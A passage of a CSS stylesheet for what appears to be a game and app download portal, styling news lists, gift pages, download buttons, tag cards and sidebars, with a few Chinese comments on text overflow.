    margin-right: 1px;
}

.prefe .news_cont .news_list .con li .info i.time {
    background-position-y: -20px;
}

.news_cont .news_list .con li .detail {
    float: left;
    display: -webkit-box;
    
    -webkit-box-orient: vertical;
    
    -webkit-line-clamp: 2;
   
    overflow: hidden;
   
    margin-top: 10px;
    color: #8a8a8a!important;
    font-size: 14px;
    line-height: 22px;
}

.prefe .news_cont .news_list .con li .detail {
    margin-top: 5px;
}

.news_cont .news_list li .con .info img.user {
    width: 16px;
    height: 16px;
    transform: translateY(-2px);
}

.news_cont .related {
    width: 340px;
    padding-top: 10px;
}

.news_cont .related .guanggao_right img {
    width: 340px;
    height: 200px;
}

.news_cont .related .soft_right ul li,
.news_detail_main .right_content .soft_right ul li {
    width: 100px;
    height: 110px;
    text-align: center;
    margin-right: 20px;
    margin-bottom: 15px;
    float: left;
}

.news_detail_main .left_content .pc_big li,
.o3 li {
    height: 180px;
    border-bottom: 1px dashed #e0e0e0;
    transition: .2s;
}

.o3 li {
    height: 200px;
}

.news_detail_main .left_content .pc_big li a,
.o3 li a {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: relative;
}

.news_detail_main .left_content .pc_big li a img,
.o3 li a img {
    position: absolute;
    top: 25px;
    height: 130px;
    width: 235px;
    border-radius: 10px;
}

.o3 li a img {
    top: 20px;
    height: 160px;
    width: 280px;
}

.news_detail_main .left_content .pc_big li a .txt i,
.o3 li a .txt i {
    display: -webkit-box;
    
    -webkit-box-orient: vertical;
    
    -webkit-line-clamp: 2;
   
    overflow: hidden;
   
    color: #666!important;
}

.news_detail_main .left_content .pc_big li a em,
.o3 li a em {
    position: absolute;
    bottom: 20px;
    right: 0;
    font-size: 12px;
    color: #888;
}

.news_detail_main .left_content .pc_big li a .txt,
.o3 li a .txt {
    position: absolute;
    left: 250px;
    height: 130px;
    top: 15px;
    width: 550px;
    text-decoration: none;
}

.o3 li a .txt {
    width: 860px;
    left: 300px;
    top: 20px;
    height: 160px;
}

.news_detail_main .left_content .pc_big li:first-child {
    height: 160px;
}

.o3 li:first-child {
    height: 180px;
}

.news_detail_main .left_content .pc_big li:hover button,
.o3 li:hover button {
    background-color: #f60;
    color: #fff;
}

.news_detail_main .left_content .pc_big li:hover p,
.o3 li:hover p {
    color: #f60!important;
    text-decoration: underline;
}

.news_detail_main .left_content .pc_big li:first-child a .txt,
.news_detail_main .left_content .pc_big li:first-child a img {
    top: 5px;
}

.o3 li:first-child a .txt,
.o3 li:first-child a img {
    top: 0;
}

.news_detail_main .left_content .pc_big li a .txt p,
.o3 li a .txt p {
    font-size: 18px;
    font-weight: 700;
    color: #000;
    transition: .2s;
}

.news_detail_main .left_content .pc_big li a .txt p {
    width: 550px;
    font-size: 15px;
    color: #353535;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
}

.o3 li a .txt p {
    font-size: 22px;
}

.news_detail_main .left_content .pc_big li a .txt i {
    display: inline-block;
    margin-top: 5px;
    font-size: 14px;
    line-height: 20px;
    color: #888!important;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.o3 li a .txt i {
    margin-top: 20px;
}

.news_detail_main .left_content .pc_big li a button,
.o3 li a button {
    position: absolute;
    left: 250px;
    bottom: 25px;
    background: #E9E9E9;
    color: #999;
    border-radius: 4px;
    padding: 4px 10px;
    transition: .2s;
    font-size: 14px;
}

.o3 li a button {
    left: 300px;
    bottom: 20px;
    padding: 6px 19px;
}

.news_cont .related .soft_right ul li:nth-child(3n+3),
.news_detail_main .right_content .soft_right ul li:nth-child(3n+3) {
    margin-right: 0;
}

.news_cont .related .videos_right ul li a,
.news_detail_main .right_content .soft_right ul li a {
    display: inline-block;
    width: 100%;
    height: 100%;
}

.news_cont .related .soft_right ul li img,
.news_detail_main .right_content .soft_right ul li img {
    width: 85px;
    height: 85px;
    border-radius: 20px;
}

.news_cont .related .soft_right ul li i,
.news_detail_main .right_content .soft_right ul li i {
    display: inline-block;
    width: 75px;
    padding: 0 5px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
}

.pingce_right {
    float: left;
    width: 340px;
    margin-right: 20px;
}

.pingce_right ul li:first-child {
    position: relative;
    width: 340px;
    height: 190px;
    margin-top: 0;
}

.pingce_right ul li:first-child:hover i {
    text-decoration: underline;
    color: #fff;
}

.pingce_right ul li:first-child i {
    position: absolute;
    display: inline-block;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    padding: 0 10px;
    transition: .2s;
    line-height: 30px;
    color: #ccc;
    background-color: rgba(0, 0, 0, .7);
    text-align: center;
    bottom: 0;
    left: 0;
    width: 320px;
    font-size: 14px;
}

.pingce_right ul li img {
    width: 340px;
    height: 190px;
}

.pingce_right ul li {
    line-height: 30px;
    margin: 5px 0;
    height: 30px;
}

.pingce_right ul li p {
    width: 225px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    margin-left: 5px;
}

.pingce_right ul li .icon_font {
    font-size: 12px;
}

.pingce_right ul li i {
    float: right;
    font-size: 12px;
    color: #9b9b9b;
}

.news_cont {
    padding-bottom: 20px;
}

.news_list {
    position: relative;
}

.page_list {
    text-align: center;
}

.news_page {
    margin: 30px 0;
    bottom: 20px!important;
    /* top: none; */
}

.news_detail_main,
.gift_detail_main,
.game_download_main,
.tags_main,
.company_main {
    background-color: rgba(255,255,255,1);
    padding: 30px 20px 20px 20px;
    box-shadow: 0px 0px 10px 0px rgba(100, 100, 100, .1);
    margin-bottom: 20px;
}
.news_detail_main.wp,
.gift_detail_main.wp,
.game_download_main.wp,
.tags_main.wp,
.company_main.wp{
    padding-top: 20px!important;
}
.prefe .game_download_main {
    box-shadow: none;
}

.gift_detail_main .gift_con,
.game_download_main .game_download_con {
    position: relative;
    width: 100%;
    height: 250px;
    background-color: #f9f9f9;
    border-radius: 5px;
}

.news_main {
    margin-bottom: 20px!important;
}

.page-title {
    display: inline;
    font-size: inherit;
    font-weight: normal;
    color: inherit;
    margin: 0;
    padding: 0;
}

.spl_position {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.tags_main .tags_bd ul li {
    position: relative;
 float: left;
    text-align: center;
    font-size: 14px;
    width: 370px;
    height:300px ;
    margin:0 25px 20px 0;
     border-radius: 3px;
     overflow: hidden;
     transition: .2s;
     border: 1px solid #eee;
}
.tags_main .tags_bd ul li:hover{
    box-shadow: 0px 5px 15px 0px rgba(0,0,0,.17);
}
.tags_main .tags_bd ul li .bg_tit{
    width: 370px;
    position: absolute;
    left: 0;
    top: 135px;
    color: #fff;
    background: rgba(0,0,0,.7);
font-size: 22px;
z-index: 10;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    padding: 0 10px;
   line-height:50px;
}
.tags_main .tags_bd ul li a{
    display: inline-block;
    width: 100%;
    height: 100%;
}
.tags_main .tags_bd ul li:nth-child(3n+3){
    margin-right: 0;
}
.tags_main .tags_bd ul li img{
    width: 370px;
    height: 185px;
}
.tags_main .tags_bd ul li .type_cons{
    padding: 0 10px;
        margin-top: 10px;
              line-height:31px ;
}
.tags_main .tags_bd ul li .type_cons .info{
    display: inline-block;
color: #888!important;
}
.tags_main .tags_bd ul li .detail{
 display: -webkit-box;
-webkit-box-orient: vertical;
-webkit-line-clamp: 2;
overflow: hidden;
 padding: 0 10px;
 line-height: 22px;
 color: #888!important;
 margin-top: 5px;
}
.tags_main .tags_bd ul li a{
     text-decoration: none!important;
}
.tags_main .tags_bd ul li .tit{
width: 240px;
    font-size: 16px;
    font-weight: 700;
    color: #454545;
    text-align: left;
      white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tags_main .tags_bd ul li a:hover .detail{
 color: #888!important;

}
.tags_main .tags_bd ul li a:hover .tit{
    color: #ff0000;
    text-decoration: underline;
}
/*.tags_bd li:nth-child(9n-8) a {*/
/*    border: 1px solid #bfffd4;*/
/*    color: #009b34;*/
/*    background-color: #fff;*/
/*}*/

/*.tags_bd li:nth-child(9n-8) a:hover {*/
/*    background-color: #000;*/
/*     border-color:#000;*/
/*    color: #fff!important;*/
/*}*/

/*.tags_bd li:nth-child(9n-7) a {*/
/*   border: 1px solid #e1f3d8;*/
/*    color: #67c23a;*/
/*    background-color: #f0f9eb;*/
/*}*/

/*.tags_bd li:nth-child(9n-7) a:hover {*/
/*    background-color: #60a805;*/
/*    border-color:#60a805;*/
/*    color: #fff!important;*/
/*}*/

/*.tags_bd li:nth-child(9n-6) a {*/
/*     border: 1px solid #fde2e2;*/
/*    color: #f56c6c;*/
/*    background-color: #fef0f0;*/
/*}*/

/*.tags_bd li:nth-child(9n-6) a:hover {*/
/*    background-color: #d60303;*/
/*     border-color:#d60303;*/
/*    color: #fff!important;*/
/*}*/

/*.tags_bd li:nth-child(9n-5) a {*/
/*   border: 1px solid #e9e9eb;*/
/*    color: #909399;*/
/*    background-color: #f4f4ff;*/
/*}*/

/*.tags_bd li:nth-child(9n-5) a:hover {*/
/*    background-color: #3FB8AF;*/
/*     border-color:#3FB8AF;*/
/*    color: #fff!important;*/
/*}*/

/*.tags_bd li:nth-child(9n-4) a {*/
/*    border: 1px solid #fed3ff;*/
/*    color: #dc5be0;*/
/*    background-color: #fdecfd;*/
/*}*/

/*.tags_bd li:nth-child(9n-4) a:hover {*/
/*    background-color: #b91ebe;*/
/*     border-color:#b91ebe;*/
/*    color: #fff!important;*/
/*}*/

/*.tags_bd li:nth-child(9n-3) a {*/
/*  border: 1px solid #ffe2d2;*/
/*    color: #ff6000;*/
/*    background-color: #fff4ee;*/
/*}*/

/*.tags_bd li:nth-child(9n-3) a:hover {*/
/*    background-color: #ff6000;*/
/*     border-color:#ff6000;*/
/*    color: #fff!important;*/
/*}*/

/*.tags_bd li:nth-child(9n-2) a {*/
/*  border: 1px solid #fdecd8;*/
/*    color: #e6a23c;*/
/*    background-color: #fdf6ec;*/
/*}*/

/*.tags_bd li:nth-child(9n-2) a:hover {*/
/*    background-color: #dbae19;*/
/*     border-color:#dbae19;*/
/*    color: #fff!important;*/
/*}*/

/*.tags_bd li:nth-child(9n-1) a {*/
/*  border: 1px solid #d9ecff;*/
/*    color: #409eff;*/
/*    background-color: #ecf5ff;*/
/*}*/

/*.tags_bd li:nth-child(9n-1) a:hover {*/
/*    background-color: #409eff;*/
/*     border-color:#409eff;*/
/*    color: #fff!important;*/
/*}*/

/*.tags_bd li:nth-child(9n) a {*/
/*  border: 1px solid #affbff;*/
/*    background-color: #d7fdff;*/
/*    color: #08b5cc;*/
/*}*/

/*.tags_bd li:nth-child(9n) a:hover {*/
/*    background-color: #858585;*/
/*     border-color:#858585;*/
/*    color: #fff!important;*/
/*}*/

.o2,
.o3,
.o4,
.o5,
.o6 {
    padding: 20px;
    background-color: #fff;
    box-shadow: 0px 0px 10px 0px rgba(150, 150, 150, .1);
    margin-bottom: 30px;
}
.h2{
    margin-bottom: 20px!important;
}
.spl_search_container .o2,
.spl_search_container .o3,
.spl_search_container .o4,
.spl_search_container .o5,
.spl_search_container .o6{
    box-shadow: none!important;
    padding: 0!important;
    background: transparent!important;
}
.search_tit {
    font-size: 18px;
    margin-bottom: 20px;
    font-weight: normal;
}
.search_tit.null{
    margin: 80px auto;
    font-size: 28px;
    text-align: center;
}
.spl_search_container .search_tit.null{
    margin: 100px 0;
}
.o6 ul li {
    float: left;
    width: calc((100% - 40px)/3);
    height: 140px;
    position: relative;
    border-radius: 5px;
    background-color: #f4f4f4;
    margin: 0 20px 20px 0;
    overflow: hidden;
}

.o6 ul li:nth-child(3n+3) {
    margin-right: 0;
}

.o6 ul li a {
    display: inline-block;
    width: 100%;
    height: 100%;
}

.o6 ul li img {
    position: absolute;
    height: 100px;
    width: 100px;
    top: 50%;
    transform: translateY(-50%);
    left: 20px;
    border-radius: 20px;
}

.o6 ul li .txt {
    position: absolute;
    height: 100px;
    top: 50%;
    transform: translateY(-50%);
    width: 235px;
    left: 135px;
}

.o6 ul li .txt .sur {
    color: #666!important;
}

.o6 ul li .txt .sur em {
    position: relative;
    display: inline-block;
    width: 125px;
    height: 12px;
    background-color: #fff;
    margin-right: 10px;
    border-radius: 10px;
    overflow: hidden;
    border: 1px solid #ff6000;
    transform: translateY(1px);
}

.o6 ul li .txt .sur em b {
    position: absolute;
    left: 1px;
    top: 1px;
    height: 8px;
    display: inline-block;
    background-color: #ff6000;
    border-radius: 10px;
}

.o6 ul li .txt .sur i b {
    color: #ff0000;
    font-size: 18px;
    font-style: italic;
    margin-right: 5px;
}

.o6 ul li .txt .content {
    margin-top: 20px;
    font-size: 14px;
}

.o6 ul li .txt .content i {
    display: -webkit-box;
    
    -webkit-box-orient: vertical;
    
    -webkit-line-clamp: 1;
   
    overflow: hidden;
   
    color: #666!important;
}

.o6 ul li .bg {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .7);
    color: #fff;
    padding: 20px 50px;
    text-align: center;
    opacity: 0;
    transition: .2s;
}

.o6 ul li :hover .bg {
    opacity: 1;
}

.o6 ul li .bg i {
    display: -webkit-box;
    
    -webkit-box-orient: vertical;
    
    -webkit-line-clamp: 2;
   
    overflow: hidden;
   
    line-height: 25px;
}

.o6 ul li .bg button {
    padding: 5px 30px;
    border-radius: 5px;
    color: #fff;
    margin-top: 18px;
    background-color: #f60;
}

.o6 ul li .txt .tip {
    width: 70px;
    height: 20px;
    background-color: #E6A23C;
    color: #fff;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    border-radius: 5px;
    margin-top: 5px;
}

.o6 ul li .txt p {
    font-size: 18px;
    font-weight: 700;
    color: #000;
}

.search_tit i {
    font-weight: 700;
    color: #ff6000;
}

.game_download_main .game_download_con {
    height: 220px;
}

.gift_detail_main .gift_con>img,
.game_download_main .game_download_con>img {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 180px;
    height: 180px;
    left: 25px;
    border-radius: 20px;
}

.game_download_main .game_download_con>img {
    width: 135px;
    height: 135px;
    left: 15px;
}

.gift_detail_main .gift_con .info {
    height: 180px;
    position: absolute;
    top: 50%;
    left: 230px;
    transform: translateY(-48%);
}

.game_download_main .game_download_con .info {
    height: 135px;
    position: absolute;
    top: 44%;
    left: 170px;
    transform: translateY(-50%);
    width: 600px;
}

.gift_detail_main .gift_con .info p.tit,
.game_download_main .game_download_con .info p.tit {
    font-weight: 700;
    font-size: 24px;
    color: #f60;
}

.game_download_main .game_download_con .info p.p2 {
    height: 28px;
    padding: 8px 0;
    line-height: 12px;
}

.game_download_main .game_download_con .info p.p1 i,
.game_download_main .game_download_con .info p.p2 i {
    color: #909090;
}

.game_download_main .game_download_con .download {
    position: relative;
    font-size: 14px;
    width: 160px;
    margin-right: 15px;
    height: 100%;
}

.game_download_main .game_download_con .download img {
    width: 20px;
    height: 20px;
    transform: translateY(-1px);
}

.game_download_main .game_download_con .download button {
    position: absolute;
    right: 0px;
    display: inline-block;
    width: 170px;
    font-size: 14px;
    color: #fff;
    height: 44px;
    border-radius: 5px;
}

.game_download_main .game_download_con .download button.disabled {
    height: 40px;
    width: 140px;
    background: #c7c7c7!important;
    color: #fff;
    cursor: not-allowed!important;
}

.game_download_main .game_download_con .download button.adr {
    top: 22px;
    background-color: #2bc105;
}
.game_download_main .game_download_con .download button.sy_adr{
    top: 45px!important;
}
.game_download_main .game_download_con .download button.sy_ios{
    top: 105px!important;
}
.game_download_main .game_download_con .download button.ios {
    top: 67px;
    background-color: #409eff;
    margin: 20px 0;
    cursor: pointer;
}

.game_download_main .game_download_con .download button.ios img {
    width: 22px;
    height: 22px;
    transform: translateY(-3px);
}

.game_download_main .game_download_con .download .none,
.game_download_main .game_download_con .download .none2 {
    position: absolute;
    bottom: -27px;
     left: -10px;
    width: 170px;
    height: 180px;
    padding: 0 5px;
    text-align: center;
    background-color: #fff;
    box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, .15);
    z-index: 9999;
    display: none;
}
.game_download_main .game_download_con .sy_download .none,
.game_download_main .game_download_con .sy_download .none2 {
    bottom: -51px;
}
.game_download_main .game_download_con .download .none2 {
    bottom: -91px;
}
.game_download_main .game_download_con .sy_download .none2{
        bottom:-130px;
}

/* .game_download_main .game_download_con .download button.adr:hover .none {
    display: block;
    opacity: 1;
} */

.game_download_main .game_download_con .download .none img,
.game_download_main .game_download_con .download .none2 img {
     width: 155px;
    height: 155px;
    text-align: center;
    margin: 5px auto;
    margin-bottom: 0;
}

.game_download_main .game_download_con .download .none p,
.game_download_main .game_download_con .download .none2 p {
    font-size: 14px;
    font-weight: 400;
    color: #666;
    margin-top: -5px;
}

.game_download_main .game_download_con .download a.pc {
    top: 154px;
    position: absolute;
    right: 0px;
    display: inline-block;
    width: 170px;
    color: #fff!important;
    height: 44px;
    line-height: 44px;
    background-color: #ff6000;
    text-align: center;
    border-radius: 5px;
}

.game_download_main .game_download_con .download a.pc.disabled {
    height: 40px;
    width: 140px;
    background: #c7c7c7!important;
    color: #fff;
    cursor: not-allowed!important;
    line-height: 40px;
}

.game_download_main .game_download_con .download a.pc_game_down {
    top: 85px!important;
}

.game_download_main .game_download_con .info p.p2 a {
    text-decoration: underline;
}

.game_download_main .game_download_con .info p span {
    display: inline-block;
    height: 11px;
    margin: 0 10px;
    transform: translateY(1px);
    border-right: 1px solid #e2e2e2;
}

.gift_detail_main .gift_con .info .detail,
.game_download_main .game_download_con .info .detail {
    margin-top: 5px;
    font-size: 14px;
}

.game_download_main .game_download_con .info .detail {
    margin-top: 0;
}

.game_download_main .game_download_con .info .detail .xx {
    line-height: 25px;
    margin-top: -2px;
}

.game_download_main .txt_detail {
    border-bottom: 1px solid #ff6000;
    line-height: 35px;
    margin-top: 20px;
}

.game_download_main .txt_detail span {
    display: inline-block;
    height: 35px;
    width: 100px;
    text-align: center;
    font-size: 16px;
    background-color: #ff6000;
    color: #fff;
    line-height: 35px;
    border-radius: 5px 5px 0 0;
}

.gift_detail_main .gift_con .info .detail i {

    margin: 0 5px;
    color: #818181;
}

.gift_detail_main .gift_con .info .detail b,
.game_download_main .game_download_con .detail b {
    font-weight: 400;
    margin: 0 5px;
    color: #fff;
    font-size: 12px;
    width: 25px;
    height: 25px;
    transform: translateY(3px);
}

.gift_detail_main .gift_con .info .detail b.adr,
.game_download_main .game_download_con .detail b.adr {
    display: inline-block;
    background: url(../images/ad.png) no-repeat center;
    background-size: 30px;
}

.gift_detail_main .gift_con .info .detail b.ios,
.game_download_main .game_download_con .detail b.ios {
    display: inline-block;
    background: url(../images/ios.png) no-repeat center;
    background-size: 25px;
    transform: translateY(2px);
}

.gift_detail_main .gift_con .info .detail b.pc,
.game_download_main .game_download_con .detail b.pc {
    display: inline-block;
    background: url(../images/window.png) no-repeat center;
    background-size: 27px;
}

.gift_detail_main .gift_con .info>a {
    display: inline-block;
    font-size: 14px;
 padding: 3px 42px;
    margin: 10px 30px 0 0;
    color: #fff!important;
    border-radius: 5px;
    text-decoration: none;
    background-image: linear-gradient(168deg, #ec920c, #ec4b0c);
}

.gift_detail_main .gift_con .info a.disabled {
    background-image: linear-gradient(168deg, #c6c6c6, #d3d3d3)!important;
    color: #ffffff!important;
    cursor: not-allowed;
}

.gift_detail_main .gift_con .info>a:hover {
    text-decoration: none;
}

.gift_detail_main .gift_con .info a.dl:hover {
    box-shadow: 0px 2px 8px 0px rgba(0, 103, 255, 0.3);
    background-image: linear-gradient(168deg, #828cff, #2a91ff);
}

.gift_detail_main .gift_con .info a.dl {
    background-image: linear-gradient(168deg, #d0d4ff, #1582f3);
}

.gift_detail_main .gift_con .info a.link_cap {
    background-image: linear-gradient(168deg, #ec920c, #ec4b0c);
}

.gift_detail_main .gift_con .info a.link_cap:hover {
    background-image: linear-gradient(168deg, #ec2e0c, #ec530c);
}

.gift_detail_main .left_content h2,
.game_download_main .left_content h2,
.game_download_main .right_content h2,
.news_detail_main .right_content h2,
.prefe .news_cont .news_list h2,
.prefe .right_content h2 {
    margin-top: 30px;
    font-size: 16px;
    color: #666;
    height: 20px;
    line-height: 19px;
    padding-left: 10px;
    border-left: 5px solid #ff3000;
    margin-bottom: 10px;
    color: #f60;
    font-weight: 700;
}

.prefe h2 {
    color: #151515!important;
}

.prefe .news_detail_main .gift {
    border-bottom: 1px solid #ececec;
    margin-bottom: 10px;
}

.gift_detail_main .left_content .gift_container .t1 p,
.game_download_main .left_content .t1 p {
    padding: 0 20px;
    font-size: 16px;
    color: #888888;
}

.game_download_main .left_content .t1 p {
    /*text-indent: 2em;*/
    padding: 10px 20px;
  
    border-radius: 5px;
    margin-top: 25px;
    background: transparent!important;
}
.game_download_main .left_content .t1 p a{
    color: #f30;
}
.prefe .game_download_main .left_content .t1 p{
      background: #f9f9f9;
}
.gift_detail_main .left_content .gift_time,
.gift_detail_main .left_content .method {
    margin-top: 20px;
    color: #666;
    font-weight: 700;
    font-size: 16px;
}

.gift_detail_main .left_content .tim {
    color: #E6A23C;
}

.gift_detail_main .left_content .t2 .bd em {
    display: inline-block;
    width: 200px;
    font-size: 15px;
    color: #252525;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    font-weight: 700;
}

.gift_detail_main .left_content .t2 li {
    height: 40px;
    line-height: 20px;
    padding: 10px 20px;
    border-radius: 5px;
}

.gift_detail_main .left_content .gift_container {
    padding-bottom: 20px;
}

.gift_detail_main .left_content .t2 .bd a {
    display: inline-block;
    width: 100%;
    height: 100%;
    padding: 5px 0;
}

.gift_detail_main .left_content .t2 button {
    background: #E9E9E9;
    color: #999;
    border-radius: 4px;
    padding: 4px 14px;
    height: 24px;
    transform: translateY(-2px);
}

.gift_detail_main .left_content .t2 li:hover button {
    background-color: #ff6000;
    color: #fff;
}

.gift_detail_main .left_content .gift_container .con button {
    display: inline-block;
    width: 70px;
    height: 28px;
    border: 1px solid #ff6000;
    margin-left: 30px;
    margin-top: -4px;
    color: #ff6000;
    border-radius: 3px;
    transition: .2s;
}

.gift_detail_main .left_content .t2 li:hover em {
    color: #f60;
}

.gift_detail_main .left_content .t2 li:hover {
    background-color: #f4f4f4;
}

.gift_detail_main .left_content .t2 i {
    display: inline-block;
    width: 450px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    font-size: 12px;
    color: #888888;
    border-right: 1px solid #e0e0e0;
}

.gift_detail_main .left_content .t2 i b {
    font-size: 14px;
    color: #666;
}

.news_detail_main .left_content,
.gift_detail_main .left_content .gift_container,
.game_download_main .left_content {
    font-size: 16px;
    line-height: 30px;
    margin-right: 20px;
}
.gift_detail_main .left_content .gift_container .game_code{
   width: 185px;
    height: 185px;
    text-align: center;
    margin: 20px 0px 0 0;
}
.gift_detail_main .left_content .gift_container .game_code img{
    width: 130px;
    height: 130px;
    border-radius: 5px;
    box-shadow: 0px 0px 7px 0px rgba(0,0,0,.1);
}
.gift_detail_main .left_content .gift_container .game_code p{
    margin-top: 1px;
    font-size: 14px;
}
.gift_detail_main .left_content .gift_container .t2 em {
    width: 230px;
    font-size: 14px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
}

.gift_detail_main .left_content .t1 {
    margin-top: 10px;
}

.gift_detail_main .left_content .t1 .tit {
    font-weight: 700;
    font-size: 16px;
    color: #252525;
}

.game_download_main .left_content .t3 li {
    margin: 5px 0;
}

.game_download_main .left_content .t3 i {
    font-size: 12px;
    color: #888888;
}

.game_download_main .rank_guanggao {
    margin: 20px 0;
    width: 100%;
}

.game_download_main .rank_guanggao img {
    width: 100%;
}

.game_download_main .left_content .t3 a {
    display: inline-block;
    width: 550px;
    white-space: nowrap;
    /*超出的空白区域不换行*/
    overflow: hidden;
   
    text-overflow: ellipsis;
    /*文本超出显示省略号*/
    font-size: 14px;
}

.game_download_main .left_content {
    line-height: 28px;
    margin-right: 20px;
}

.game_download_main .left_content .t1 img {
    text-align: center;

}

.news_detail_main .right_content,
.gift_detail_main .right_content,
.game_download_main .right_content {
    width: 340px;
    margin-right: 0;
}

.news_detail_main .right_content .head_game {
    position: relative;
    margin-bottom: 20px;
}

.news_detail_main .right_content .head_game img {
    width: 340px;
    height: 200px;
}

.news_detail_main .right_content .head_game:hover .bg {
    opacity: 1;
}

.tips {
    width: 340px;
    margin-right: 20px;
}

.tips li {
    float: left;
    margin: 5px;
    transition: .2s;
}

.tips li:hover {
    box-shadow: 0px 2px 6px 0px rgba(85, 61, 61, 0.35);
}

.tips li a {
    display: block;
    padding: 0 8px;
    background-color: #ddd;
    color: #fff!important;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    border-radius: 2px;
}

.tips li a:hover {
    text-decoration: none;
}

.tips li:nth-child(9n-8) a {
    background-color: #000;
}

.tips li:nth-child(9n-7) a {
    background-color: #60a805;
}

.tips li:nth-child(9n-6) a {
    background-color: #d60303;
}

.tips li:nth-child(9n-5) a {
    background-color: #3FB8AF;
}

.tips li:nth-child(9n-4) a {
    background-color: #b91ebe;
}

.tips li:nth-child(9n-3) a {
    background-color: #ff6000!important;
}

.tips li:nth-child(9n-2) a {
    background-color: #dbae19;
}

.tips li:nth-child(9n-1) a {
    background-color: #409eff!important;
}

.tips li:nth-child(9n) a {
    background-color: #858585;
}

.news_detail_main .right_content .head_game .bg {
    position: absolute;
    padding: 30px;
    text-align: center;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    color: #fff;
    opacity: 0;
}

.news_detail_main .right_content .head_game .bg a {
    display: inline-block;
    margin: 30px 10px;
    padding: 4px 20px;
    border-radius: 3px;
    color: #fff;
    background-color: #f60;
}

.news_detail_main .right_content .head_game .bg a:hover {
    background-color: #ff3000;
    color: #fff!important;
    text-decoration: none;
}

.news_detail_main .right_content .head_game .bg p {
    font-size: 16px;
    font-weight: 700;
    padding-bottom: 20px;
    border-bottom: 1px solid #9e9e9e;
    color: #f4f4f4;
}

.news_detail_main .left_content .body_content {
    width: 100%;
    padding-bottom: 40px;
    border-bottom: 1px solid #e0e0e0;
    color: #4e4e4e;
}
.news_detail_main .left_content .body_content h2{
    font-size: 18px;
    font-weight: 500;
    padding: 10px 10px 15px;
    position: relative;
}
.news_detail_main .left_content .body_content h2:after{
    position: absolute;
    left: 0;
    content: '';
    width: 4px;
    background: #fc7247;
    top: 12px;
    height: 26px;
}
.news_detail_main .left_content .body_content p{
    margin-bottom: 15px;
}
.news_detail_main .left_content .body_content ul{
    list-style: none;
    padding-left: 20px;
}
.news_detail_main .left_content .body_content ul li{
    margin-bottom: 3px;
    list-style: none;
}
.news_detail_main .left_content .body_content ul li a{
    color: #fc7247;
    font-size: 14px;
}
.news_detail_main .left_content .body_content iframe{
    width: 100%;
    height: 500px;
    margin-top: 20px;
}
.news_detail_main .left_content .body_content img {
    display: block;
    margin: 10px auto;
    max-width: 800px;
    width: 100%;
}

.news_detail_main .left_content .prev_next {
    margin-bottom: 20px;
}
.news_detail_main .left_content .prev_next p{
    color: #888;
}
.news_detail_main .left_content .prev_next a {
    font-size: 14px;
}

.news_detail_main .left_content .prev_next a:hover {
    text-decoration: underline;
}

.news_detail_main .left_content .prev_next i {
    font-weight: 700;
}

.video_small .v_img {
    top: 17px;
    position: absolute;
    z-index: 999;
    display: inline-block;
    width: 40px!important;
    height: 40px!important;
}

.video_small .btn {
    margin-top: 63px!important;
}

.pc_right_spl ul li {
    height: 90px;
    position: relative;
    margin: 5px 0;
    border-bottom: 1px solid #f4f4f4;
    padding: 10px 0;
}

.soft_down_pc ul li {
    height: 93px!important;
}

.pc_right_spl ul li:first-child {
    margin-top: 0;
}

.pc_right_spl ul li a {
    display: inline-block;
    width: 100%;
    height: 100%;
}

.pc_right_spl ul li>a>img {
    position: absolute;
    top: 5px;
    left: 0;
    width: 110px;
    height: 70px;
    border-radius: 5px;
}

.pc_right_spl ul li .info {
    height: 70px;
    position: absolute;
    top: 5px;
    left: 120px;
}

.pc_right_spl ul li .info p {
    width: 220px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
   -webkit-line-clamp: 1;
    overflow: hidden;
    font-size: 15px;
    font-weight: 700;
}

.soft_down_pc ul li .info p {
    width: 210px!important;
}

.pc_right_spl ul li:hover p {
    text-decoration: underline;
}

.pc_right_spl ul li .info div {
    font-size: 14px;
    margin-top: 10px;
    color: #bbbbbb;
}

.pc_right_spl ul li .info .sv_detail {
    margin-top: 15px;
    color: #666;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
   
}

.news_detail_main .left_content h1 {
    text-align: center;
    font-size: 28px;
    font-weight: 700;
    color: #f60;
}

.news_detail_main .left_content .tit_cent {
    font-size: 12px;
    text-align: center;
    border-bottom: 1px solid #ececec;
    padding-bottom: 15px;
}

.news_detail_main .left_content .tit_cent .from {
    margin-top: 10px;
    color: #bbbbbb;
    line-height: 20px;
}

.news_detail_main .left_content .tit_cent span {
margin-right: 15px;
color: #888;
}

.news_detail_main .left_content .tit_cent span .user,
.pc_right_spl ul li .info img.user {
    width: 16px;
    height: 16px;
    transform: translateY(-2px);
}

.news_detail_main .left_content .summary,
.news_detail_main  .note {
    padding: 10px;
    background-color: #f9f9f9;
    border-radius: 5px;
    color: #666;
    margin: 15px 0;
